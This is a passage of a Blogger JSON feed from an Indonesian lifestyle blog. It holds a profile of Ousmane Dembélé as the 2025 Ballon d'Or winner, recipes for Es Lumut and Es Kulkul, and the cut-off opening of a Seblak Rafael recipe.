href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvCRJKiI9ndVQB3UaXwA77gww00A25i9kBT4L4L9VpTzMNARYbwj9e0FOOFKvHIVSXF032PFkSgQLP0QkMapVZSGyMlk5YLT7VxN-JZAQc4cALbwlQIUqkTv2ZvnMkHbgJNUfOAIx0jNnM81j9vT_J1Wkji67v6ebFKgrLJowFg__UJK0vYj1H6HrEfKg\/s1440\/ousmane%20dembele%20ballon%20d%20or%202025%20(2).jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Ousmane Dembélé - Pemenang Ballon d'Or 2025 www.guntara.com\" border=\"0\" data-original-height=\"965\" data-original-width=\"1440\" height=\"429\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvCRJKiI9ndVQB3UaXwA77gww00A25i9kBT4L4L9VpTzMNARYbwj9e0FOOFKvHIVSXF032PFkSgQLP0QkMapVZSGyMlk5YLT7VxN-JZAQc4cALbwlQIUqkTv2ZvnMkHbgJNUfOAIx0jNnM81j9vT_J1Wkji67v6ebFKgrLJowFg__UJK0vYj1H6HrEfKg\/w640-h429\/ousmane%20dembele%20ballon%20d%20or%202025%20(2).jpg\" title=\"Ousmane Dembélé - Pemenang Ballon d'Or 2025 www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EOusmane Dembélé - Pemenang Ballon d'Or 2025\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPerjalanan Dembélé dimulai di Borussia Dortmund. Setelah tampil gemilang bersama Stade Rennais, ia diboyong oleh klub Jerman tersebut pada 30 Juni 2016 dengan biaya transfer sebesar €15 juta. Di Dortmund, Dembélé langsung bersinar, mencetak 10 gol dan 21 assist dalam 50 penampilan di semua kompetisi. Performa singkat namun impresif ini membuat klub-klub top Eropa berlomba-lomba mendapatkannya.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EBarcelona menjadi klub yang berhasil memenangi perburuan. Pada 25 Agustus 2017, Dembélé resmi bergabung dengan Blaugrana dengan biaya transfer yang sangat tinggi, mencapai €105 juta ditambah bonus yang bisa mencapai €42 juta. Namun, masa-masanya di Camp Nou penuh dengan tantangan. Cedera berulang kali menghantamnya, membatasi kontribusinya di lapangan. Selama enam musim di Barcelona (2017-2023), ia mencatatkan statistik yang tidak sebanding dengan harga transfernya. Meskipun demikian, ia berhasil memenangkan beberapa gelar, termasuk La Liga dan Copa del Rey.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETitik balik kariernya datang ketika ia pindah ke Paris Saint-Germain pada 11 Agustus 2023 dengan biaya transfer €50 juta. Di klub ibu kota Prancis ini, Dembélé menemukan kembali performa terbaiknya. Bebas dari tekanan besar dan dengan kondisi fisik yang lebih baik, ia menjadi motor serangan PSG. Puncaknya terjadi pada musim 2024\/2025, di mana ia berhasil mencetak 35 gol dan memberikan 16 assist di semua kompetisi, sebuah statistik yang jauh melampaui rekornya di Barcelona. Kontribusi luar biasa inilah yang membuatnya dinobatkan sebagai peraih Ballon d'Or.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESebagai seorang muslim yang taat, Dembélé dikenal menjalani hidup dengan penuh kesederhanaan. Dalam banyak kesempatan, ia menunjukkan komitmennya terhadap ajaran Islam, termasuk dengan tidak mengonsumsi alkohol dan menjaga etika dalam pergaulan. Keyakinan agamanya menjadi fondasi yang kuat, membantunya tetap tegar menghadapi berbagai cobaan, terutama saat ia dirundung cedera berkepanjangan selama di Barcelona.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDukungan dari orang-orang terdekat, terutama sang istri yang juga seorang muslimah, menjadi kekuatan utama bagi Dembélé. Kehidupan rumah tangganya yang harmonis dan jauh dari sorotan media membantu Dembélé fokus pada karier dan pemulihan dirinya. Nilai-nilai spiritual yang kuat membentuk karakternya, menjadikannya pribadi yang rendah hati meskipun telah mencapai puncak kesuksesan.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EKebangkitan Dembélé di PSG tidak hanya soal performa di lapangan, tetapi juga tentang kedewasaan dalam bersikap. Perubahan ini diyakini banyak pihak tidak lepas dari bimbingan dan ketenangan batin yang ia dapatkan dari keyakinannya. Kemenangan Ballon d'Or ini bukan hanya tentang bakat dan kerja keras, tetapi juga tentang bagaimana iman dan keteguhan hati bisa mengantarkan seseorang menuju puncak impiannya.\u003C\/p\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/6843088538130828930\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/ousmane-dembele-kisah-kebangkitan-sang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/6843088538130828930"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/6843088538130828930"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/ousmane-dembele-kisah-kebangkitan-sang.html","title":"Ousmane Dembélé: Kisah Kebangkitan Sang Bintang Muslim Pemenang Ballon d'Or 2025"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvCRJKiI9ndVQB3UaXwA77gww00A25i9kBT4L4L9VpTzMNARYbwj9e0FOOFKvHIVSXF032PFkSgQLP0QkMapVZSGyMlk5YLT7VxN-JZAQc4cALbwlQIUqkTv2ZvnMkHbgJNUfOAIx0jNnM81j9vT_J1Wkji67v6ebFKgrLJowFg__UJK0vYj1H6HrEfKg\/s72-w640-h429-c\/ousmane%20dembele%20ballon%20d%20or%202025%20(2).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-8171750421058412030"},"published":{"$t":"2025-09-17T14:05:00.002+07:00"},"updated":{"$t":"2025-09-17T14:08:17.535+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Resep Es Lumut: Sensasi Minuman Segar dan Cantik yang Membuat Ketagihan!"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EDi tengah tren minuman kekinian yang tak ada habisnya, muncullah sebuah kreasi unik yang langsung mencuri perhatian: \u003Cb\u003EEs Lumut\u003C\/b\u003E. Minuman ini mendadak viral karena tampilannya yang menarik, dengan butiran-butiran jelly yang menyerupai lumut hijau, berpadu dengan creamy-nya susu. Sensasi visualnya yang unik membuat banyak orang penasaran untuk mencicipi rasanya yang segar dan manis. Es Lumut juga sangat mudah dibuat dan bahan-bahannya pun gampang ditemukan, sehingga cocok banget untuk jadi ide jualan atau sekadar camilan pelepas dahaga di siang hari. Yuk, langsung saja kita intip resepnya!\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha36A_OE0lVY_49xJlXGMLd_fFf2dTiaTmOGa4bghObw1ulZUNEQSRSa4ifkbqBQKhcjKnz7QHy3b4V_7Ub7HTw6yR9gtjKcdwW1i6vWhVVuzYVbfos8kgBmh8Mx_DrALxVfR4I4mdw01tn7peN4xzd0sqkWGMj4hin8dWzHwwDAaV47zTvtlENd6L9XU\/s1536\/resep%20es%20lumut%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Resep Es Lumut (www.guntara.com)\" border=\"0\" data-original-height=\"1024\" data-original-width=\"1536\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha36A_OE0lVY_49xJlXGMLd_fFf2dTiaTmOGa4bghObw1ulZUNEQSRSa4ifkbqBQKhcjKnz7QHy3b4V_7Ub7HTw6yR9gtjKcdwW1i6vWhVVuzYVbfos8kgBmh8Mx_DrALxVfR4I4mdw01tn7peN4xzd0sqkWGMj4hin8dWzHwwDAaV47zTvtlENd6L9XU\/w400-h266\/resep%20es%20lumut%20www.guntara.com_.jpg\" title=\"Resep Es Lumut (www.guntara.com)\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EResep Es Lumut\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cb\u003EBahan-Bahan Es Lumut:\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EBahan Jelly Lumut:\u003C\/b\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E1 bungkus Nutrijell rasa kelapa muda (15 gr)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E1\/2 bungkus agar-agar plain (bubuk agar-agar tanpa rasa)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E150 gr gula pasir\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E1200 ml air\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EPewarna makanan hijau secukupnya\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EBahan Kuah Susu:\u003C\/b\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E1 kaleng susu evaporasi (380 gr)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E200 ml susu UHT full cream\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E1 kaleng susu kental manis (sekitar 200 gr)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EEs batu secukupnya\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cb\u003ELangkah-Langkah Membuat Es Lumut yang Viral:\u003C\/b\u003E\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col start=\"1\"\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EMembuat Jelly Lumut:\u003C\/b\u003E Dalam panci, campurkan bubuk Nutrijell, agar-agar plain, dan gula pasir. Aduk rata. Tuangkan air sedikit demi sedikit sambil terus diaduk agar tidak menggumpal.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EMasak Adonan:\u003C\/b\u003E Masak adonan jelly di atas api sedang sambil terus diaduk hingga mendidih. Setelah mendidih, matikan api. Masukkan pewarna makanan hijau, aduk hingga warnanya merata.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EMembentuk Lumut:\u003C\/b\u003E Siapkan es batu dalam baskom besar. Tuang adonan jelly yang masih panas sedikit demi sedikit sambil diaduk cepat menggunakan \u003Ccode\u003Ewhisk\u003C\/code\u003E atau sendok garpu. Gerakan ini akan membuat adonan jelly pecah-pecah menjadi butiran kecil menyerupai lumut. Lanjutkan proses ini hingga seluruh adonan habis. Sisihkan.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EMembuat Kuah Susu:\u003C\/b\u003E Dalam wadah terpisah, campurkan susu evaporasi, susu UHT full cream, dan susu kental manis. Aduk rata hingga semua bahan tercampur sempurna.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EPenyajian:\u003C\/b\u003E Ambil jelly lumut yang sudah jadi dan tiriskan dari air esnya. Masukkan ke dalam wadah atau gelas saji. Tuang kuah susu ke dalamnya. Kamu bisa menambahkan es batu agar lebih dingin dan segar.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cb\u003EMengapa Es Lumut Begitu Digemari?\u003C\/b\u003E\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEs Lumut menjadi viral karena perpaduan unik antara tampilan yang fotogenik dan rasa yang segar. Tekstur lumut yang kenyal dan lembut memberikan sensasi berbeda saat diminum. Selain itu, kuah susunya yang creamy dan manis membuat perpaduan rasa ini cocok di lidah banyak orang. Es Lumut juga sangat fleksibel; kamu bisa menambahkan topping lain seperti biji selasih, nata de coco, atau potongan buah untuk menambah variasi rasa.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EJadi, tunggu apa lagi? Cobalah resep Es Lumut ini di rumah dan nikmati kesegarannya bersama keluarga dan teman. Siapa tahu, kreasi minumanmu ini juga bisa jadi ide bisnis yang menjanjikan! Selamat mencoba!\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/8171750421058412030\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/resep-es-lumut-sensasi-minuman-segar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/8171750421058412030"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/8171750421058412030"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/resep-es-lumut-sensasi-minuman-segar.html","title":"Resep Es Lumut: Sensasi Minuman Segar dan Cantik yang Membuat Ketagihan!"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha36A_OE0lVY_49xJlXGMLd_fFf2dTiaTmOGa4bghObw1ulZUNEQSRSa4ifkbqBQKhcjKnz7QHy3b4V_7Ub7HTw6yR9gtjKcdwW1i6vWhVVuzYVbfos8kgBmh8Mx_DrALxVfR4I4mdw01tn7peN4xzd0sqkWGMj4hin8dWzHwwDAaV47zTvtlENd6L9XU\/s72-w400-h266-c\/resep%20es%20lumut%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-2704724818417440008"},"published":{"$t":"2025-09-17T14:01:00.005+07:00"},"updated":{"$t":"2025-09-17T14:08:14.195+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Resep Es Kulkul: Nostalgia Masa Kecil yang Kembali Viral, Segar dan Manisnya Membuat Ketagihan!"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003ESiapa di sini yang tidak familiar dengan Es Kulkul? Jajanan legendaris yang satu ini sempat jadi primadona di era 90-an dan awal 2000-an, menghadirkan kesegaran buah beku yang diselimuti cokelat renyah. Kini, Es Kulkul kembali bangkit dan viral lagi di berbagai platform media sosial! Dengan sentuhan kreasi modern, Es Kulkul berhasil memikat hati generasi kini, sekaligus membawa kita bernostalgia ke masa kanak-kanak. Mudah dibuat, segar, dan pastinya bikin ketagihan. Penasaran ingin mencoba membuat sendiri di rumah? Yuk, intip resep lengkapnya di bawah ini!\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFRu-nv1xmxSiBIVH5d7d9XGYbFqyNq1BZdSLYbnBRuOK6Wep4nATGkyZ-mos0MTuyK5rytstczbM5kV8x7pl2EEY4xZpo2vlGSOi8HV2A91RITY_IB9VwJO4knkHCQkOaR_BXEgviWAdi0NpFI8kv2a67eSr9BbJWwLQy5nYooiw887FgbRqlidAmbak\/s2501\/Resep%20Es%20Kulkul%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Resep Es Kulkul (www.guntara.com)\" border=\"0\" data-original-height=\"1535\" data-original-width=\"2501\" height=\"245\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFRu-nv1xmxSiBIVH5d7d9XGYbFqyNq1BZdSLYbnBRuOK6Wep4nATGkyZ-mos0MTuyK5rytstczbM5kV8x7pl2EEY4xZpo2vlGSOi8HV2A91RITY_IB9VwJO4knkHCQkOaR_BXEgviWAdi0NpFI8kv2a67eSr9BbJWwLQy5nYooiw887FgbRqlidAmbak\/w400-h245\/Resep%20Es%20Kulkul%20www.guntara.com_.jpg\" title=\"Resep Es Kulkul (www.guntara.com)\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EResep Es Kulkul\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cb\u003EBahan-Bahan Es Kulkul:\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EBuah-buahan pilihan:\u003C\/b\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EPisang (pisang muli\/cavendish, potong sesuai selera)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EAnggur\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EMelon (potong dadu)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EStroberi\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EMangga (potong dadu)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EKiwi (potong bulat)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ci\u003EPilih buah yang padat agar mudah ditusuk dan dicelup.\u003C\/i\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EBahan Lapisan Cokelat:\u003C\/b\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E250 gr Cokelat Compound (Dark\/Milk Chocolate, sesuai selera), potong-potong\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E50 ml minyak goreng kualitas baik (atau minyak kelapa)\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ETopping (opsional):\u003C\/b\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003ESprinkle warna-warni\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EKacang cincang\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EMeses\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003ERemahan Oreo\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003ETusuk sate secukupnya\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cb\u003ELangkah-Langkah Membuat Es Kulkul Viral yang Crunchy dan Manis:\u003C\/b\u003E\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col start=\"1\"\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ESiapkan Buah:\u003C\/b\u003E Cuci bersih semua buah. Potong buah-buahan sesuai selera dan ukuran yang pas untuk satu gigitan atau dua gigitan. Tusuk setiap potongan buah dengan tusuk sate.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EBekukan Buah:\u003C\/b\u003E Tata buah yang sudah ditusuk di atas nampan atau loyang yang dialasi \u003Ci\u003Ebaking paper\u003C\/i\u003E atau plastik. Masukkan ke dalam \u003Ci\u003Efreezer\u003C\/i\u003E dan bekukan minimal 4-6 jam atau semalaman hingga benar-benar beku padat. Ini kunci agar cokelat bisa menempel sempurna dan langsung renyah saat dicelup.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ELelehkan Cokelat:\u003C\/b\u003E Siapkan mangkuk tahan panas. Masukkan potongan cokelat compound ke dalamnya. Tambahkan minyak goreng. Lelehkan cokelat dengan cara ditim (letakkan mangkuk di atas panci berisi air mendidih, pastikan dasar mangkuk tidak menyentuh air) sambil terus diaduk hingga cokelat meleleh sempurna dan teksturnya halus, tidak menggumpal.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ECelup Buah Beku:\u003C\/b\u003E Setelah cokelat meleleh, biarkan suhunya sedikit turun (jangan terlalu panas). Ambil buah beku dari \u003Ci\u003Efreezer\u003C\/i\u003E. Celupkan buah beku ke dalam lelehan cokelat hingga seluruh permukaan buah tertutup rata. Karena buahnya beku, cokelat akan langsung mengeras dalam hitungan detik.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EBeri Topping (opsional):\u003C\/b\u003E Sebelum cokelat benar-benar kering, segera taburkan topping yang kamu inginkan (sprinkle, kacang cincang, dll.). Lakukan dengan cepat karena cokelat akan segera set.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ESajikan:\u003C\/b\u003E Es Kulkul siap langsung dinikmati! Jika tidak langsung habis, kamu bisa menyimpannya kembali dalam \u003Ci\u003Efreezer\u003C\/i\u003E di wadah kedap udara.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cb\u003EMengapa Es Kulkul Kembali Viral?\u003C\/b\u003E\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEs Kulkul menawarkan kombinasi sempurna antara kesegaran buah, manisnya cokelat, dan sensasi renyah yang disukai banyak orang. Kembali viralnya jajanan ini menunjukkan bahwa kesederhanaan dan nostalgia memiliki daya tarik yang kuat. Ditambah lagi, Es Kulkul sangat \u003Ci\u003Einstagrammable\u003C\/i\u003E dengan warna-warni buah dan aneka topping yang menarik. Jajanan ini juga cocok sebagai alternatif camilan sehat, terutama bagi anak-anak, karena bahan utamanya adalah buah-buahan.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EJadi, jika kamu ingin menghadirkan keceriaan masa lalu atau sekadar mencari ide camilan segar yang mudah dibuat dan disukai semua orang, Es Kulkul adalah jawabannya. Siapkan buah-buahan favoritmu dan lelehkan cokelat, lalu buat kreasi Es Kulkul-mu sendiri di rumah. Selamat mencoba dan semoga nostalgia manis ini membuat harimu lebih ceria!\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/2704724818417440008\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/resep-es-kulkul-nostalgia-masa-kecil.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/2704724818417440008"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/2704724818417440008"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/resep-es-kulkul-nostalgia-masa-kecil.html","title":"Resep Es Kulkul: Nostalgia Masa Kecil yang Kembali Viral, Segar dan Manisnya Membuat Ketagihan!"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFRu-nv1xmxSiBIVH5d7d9XGYbFqyNq1BZdSLYbnBRuOK6Wep4nATGkyZ-mos0MTuyK5rytstczbM5kV8x7pl2EEY4xZpo2vlGSOi8HV2A91RITY_IB9VwJO4knkHCQkOaR_BXEgviWAdi0NpFI8kv2a67eSr9BbJWwLQy5nYooiw887FgbRqlidAmbak\/s72-w400-h245-c\/Resep%20Es%20Kulkul%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-4293157788346137644"},"published":{"$t":"2025-09-17T13:48:00.005+07:00"},"updated":{"$t":"2025-09-17T14:08:05.631+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Resep Seblak Rafael: Sensasi Pedas Gila dan Gurihnya Kencur yang Membuat Lidah Bergoyang!"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003ESiapa sangka, sebuah resep seblak sederhana bisa langsung merajai lini masa media sosial dan jadi perbincangan hangat di mana-mana? Ya, kita sedang bicara tentang \u003Cb\u003ESeblak Rafael!\u003C\/b\u003E Sejak kemunculannya, seblak ala Rafael Tan ini langsung viral berkat keunikan bumbunya yang 